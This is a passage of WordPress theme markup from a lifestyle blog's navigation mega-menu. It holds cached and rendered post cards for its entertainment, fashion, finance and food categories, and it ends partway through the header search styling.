<\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/satt1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\">The Ultimate Guide to Satta King 10M Unlock the Secrets<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Better and Legal Alternatives to 7StarHD\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/771.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" title=\"Better and Legal Alternatives to 7StarHD\">Better and Legal Alternatives to 7StarHD<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlocking the Secrets of the Dil Luminati Tour\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/dil5-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" title=\"Unlocking the Secrets of the Dil Luminati Tour\">Unlocking the Secrets of the Dil Luminati Tour<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_59","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_59));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-11.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\">Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Differences Between Small and Large Sunglasses Factories\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/randolph_website_banner-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" title=\"Differences Between Small and Large Sunglasses Factories\">Differences Between Small and Large Sunglasses Factories<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-12.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\">The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maintenance Tips for Custom Jewelry Display Cases\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" title=\"Maintenance Tips for Custom Jewelry Display Cases\">Maintenance Tips for Custom Jewelry Display Cases<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/ivory_pakistani_indian_wedding_dresses_asian_bridal_guest_nikkah_mehndi_party_wear_outfits_online_dress_usa_uk_pak_style_gown_frock_paki_marrriage_clothes-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\">Pakistani Outfits UK \u2013 Party &amp; Casual Wear<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stylish Boys Sneakers for Daily Wear in 2026\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/DSC_6919_fe9fd77b-5d58-42ee-a467-1671ecb22c36-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" title=\"Stylish Boys Sneakers for Daily Wear in 2026\">Stylish Boys Sneakers for Daily Wear in 2026<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_59","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_59));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 766;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/start-up-business-loans-min-second-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\">Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/unnamed-31-324x342.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\">Calculate EMI on Personal Loan Using a Simple Online Calculator<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/personl-loan-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\">Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/eligibility-for-a-business-loan-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\">Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How a Simple Interest Calculator Helps in Loan Planning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/calculator-324x350.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" title=\"How a Simple Interest Calculator Helps in Loan Planning\">How a Simple Interest Calculator Helps in Loan Planning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/56_1660031349-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\">Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_59","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/evaluating-quality-and-durability-from-a-disposable-cutlery-manufacturer/"  rel="bookmark" class="td-image-wrap " title="Evaluating Quality and Durability from a Disposable Cutlery Manufacturer" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2025/12/Bagasse-Cutlery-604-x-480-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/evaluating-quality-and-durability-from-a-disposable-cutlery-manufacturer/"  rel="bookmark" title="Evaluating Quality and Durability from a Disposable Cutlery Manufacturer">Evaluating Quality and Durability from a Disposable Cutlery Manufacturer</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/como-elegir-cervezas-artesanales-para-una-fiesta-en-casa/"  rel="bookmark" class="td-image-wrap " title="Cómo Elegir cervezas artesanales para una Fiesta en Casa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2025/12/cervezas-artesanales-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/como-elegir-cervezas-artesanales-para-una-fiesta-en-casa/"  rel="bookmark" title="Cómo Elegir cervezas artesanales para una Fiesta en Casa">Cómo Elegir cervezas artesanales para una Fiesta en Casa</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/easy-way-to-make-jalebi-jalebi-kaise-banti-hai/"  rel="bookmark" class="td-image-wrap " title="Easy way to make Jalebi – Jalebi Kaise Banti Hai" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2023/01/maxresdefault-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/easy-way-to-make-jalebi-jalebi-kaise-banti-hai/"  rel="bookmark" title="Easy way to make Jalebi – Jalebi Kaise Banti Hai">Easy way to make Jalebi – Jalebi Kaise Banti Hai</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/make-instant-mawa-sweets-at-home-in-5-minutes/"  rel="bookmark" class="td-image-wrap " title="Make instant Mawa sweets at home in 5 minutes" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2023/01/mawa-mithai-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/make-instant-mawa-sweets-at-home-in-5-minutes/"  rel="bookmark" title="Make instant Mawa sweets at home in 5 minutes">Make instant Mawa sweets at home in 5 minutes</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1151 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-paper-plane"></i>Other</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1153"><a href="https://www.chitkamatka.in/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1154"><a href="https://www.chitkamatka.in/category/weird/"><div class="tdb-menu-item-text">Weird</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .tdb-head-search-btn i{font-size:24px;width:38.4px;height:38.4px;line-height:38.4px;color:#ffffff}.tdi_64 .tdb-head-search-btn svg{width:24px}.tdi_64 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_64{display:inline-block;float:right;clear:none}.tdi_64 .tdb-search-txt{top:0px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 21px);left:auto;right:0}.tdi_64 .tdb-head-search-btn:after{bottom:-21px;border-bottom-color:#ffffff}.tdi_64 .tdb-drop-down-search-inner{left:2px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_64 .tdb-search-form{border-width:0px;border-color:rgba(255,255,255,0.8)}body .tdi_64 .tdb-drop-down-search-inner,.tdi_64 .tdb-search-form,.tdi_64 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_64 .tdb-head-search-form-input,.tdi_64 .tdb-head-search-placeholder{padding:5px 15px}.tdi_64 .tdb-head-search-form-btn-icon{top:0px}.tdi_64 .tdb-aj-search-results{border-width:0px}.tdi_64 .result-msg{text-align:center}.tdi_64 .tdb-head-search-btn svg,.tdi_64 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_64 .tdb-head-search-form-btn{background-color:#d3303e;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_64 .tdb-head-search-form-btn:hover{background-color:#c4364e}.tdi_64 .result-msg,.tdi_64 .result-msg a{color:#222222}.tdi_64 .result-msg a:hover{color:#ed6178}.tdi_64 .tdb-head-search-form-input{font-family:Montserrat!important}.tdi_64 .tdb-head-search-placeholder{font-family:Montserrat!important}.tdi_64 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_64 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_64 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_64 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-weight:600!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 